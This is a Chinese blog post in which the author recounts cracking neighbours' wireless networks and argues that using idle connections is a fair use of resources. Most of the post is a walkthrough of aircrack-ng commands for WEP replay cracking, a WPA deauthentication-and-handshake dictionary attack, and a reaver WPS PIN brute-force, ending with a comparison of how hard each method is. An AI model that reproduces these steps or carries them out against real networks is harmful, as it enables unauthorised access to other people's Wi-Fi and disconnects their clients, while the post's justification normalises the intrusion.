最近破解了几个无线,基本上算是好奇心的驱使,因为我的网的网速还是不错的,蹭到的网快不到哪儿去,尤其是在人家p2p时。

虽说蹭网不是什么光彩的事,但如果一些网络资源没有使用而闲置着,利用起来也不是什么坏事。在中国目前这样的大环境下,只要遵守一定的道德底线,蹭网也算是社会资源的充分利用吧。

一些wi-fi破解论坛里教程什么的都很详尽,卖的所谓的“蹭网卡”的说明书也是step by step的,图文并茂,通俗易懂。其实他们都是在说,安装一个虚拟机,挂载含有破解程序的光盘镜像,启动起来虚拟机并运行其中的破解程序。个中过程,下面细细说来。



wi-fi信号是一种无线电,频率是2.4GHz,这相当于调频收音机最高频点(108MHz)的22倍,受其高频率的局限,其覆盖范围远没有调频广播的覆盖范围大,正常功率、日常环境下也就在100米之内。在半径100米的城市环境里,随着各种wi-fi设备的增加,总能搜索到一两个信号,下图是我在某地的搜索结果:

除CMCC等运营商的wi-fi外,其它都是加密的。加密方式分两种,一种是WEP,一种是WPA/WPA2。WEP加密是一种比较原始的加密方式,由于其自身的设计上的漏洞,只要信号强度足够,在1小时之内就能被完全破解,而破解的方式也有好几种,并能在无客户端连接的情况下注入破解。现在出售的无线路由器仍保留WEP加密方式的选项,很可能只是惯例,建议大家不要再使用这种加密方式。WPA加密是目前主流的加密方式,在无客户端并且关闭WPS等连接方式时,只要密码强度足够,被破解的概率还是很低的。

目前的wi-fi破解核心工具有两个,aircrack-ng与reaver-wps,前者是wi-fi破解工具的一个集合,上面说到的WEP与WPA加密方式的破解由它来实现,后者是WPS破解方式的(pin破)实现。下面用实例说明:

WEP破解过程:

airodump-ng mon0

airmon-ng用来虚拟一个无线网卡,这样可以将一张无线网卡同时做不同的用途。

airodump-ng –ivs –channel 9 –bssid 1C:7E:E5:xx:xx:xx -w aprcapture mon0

airodump 抓取指定的bssid AP的数据包,并保存在一个文件里。

aireplay-ng -3 -b 1C:7E:E5:xx:xx:xx -h 0C:60:76:xx:xx:xx mon0

这行命令是在airodump执行的同时执行,它以模式“3”(ARP请求代理)从源MAC地址向目的MAC地址发送ARP请求。目的就是获得AP返回的ARP响应。

aircrack-ng aprcapture-01.ivs

aircrack-ng分析捕获的ivs数据包,分析出密码。

WPA破解过程:

airodump-ng -c 9 –bssid xx:xx:xx:xx:xx:xx -w psk mon0

同样,需要airodump-ng抓包

aireplay-ng -0 1 -a F4:EC:xx:xx:xx:xx -c 5C:AC:xx:xx:xx:xx mon0

用aireplay的“0”模式(攻击模式,模拟目标客户端向AP发送重连请求,从而会使目标客户端断开连接),借以捕获握手包。

aircrack-ng -w pswd.dict -b xx:xx:xx:xx:xx:xx psk\*.cap

用aircrack-ng加载一个字典,用这个字典跑出明文密码,若密码不在字典中,破解将各失败。

WPS破解(pin破)过程:

reaver -i mon0 -b 40:16:xx:xx:xx:xx -a -S -s 4016xxxxxxxx.wpc -v

pin破原理也很简单,就是枚举所有pin值。但由于受制于无线路由器的硬件(内存、CPU),pin破的过程很可能非常缓慢。但由于pin值的确定性,这种破解方式获得密码的概率要高于WPA方式。

三种方式对比:

-

若是WEP加密,毫无悬念,没什么破解的阻力。

破解难易程度:★

-

若有WPS连接方式,只要功夫深,铁杵磨成针,最终还是能得到密码的。

破解难易程度:★★

-

若是WPA加密,那就看运气了,抓包,跑字典,1234什么的密码就是撞大运了。

破解难易程度:★★★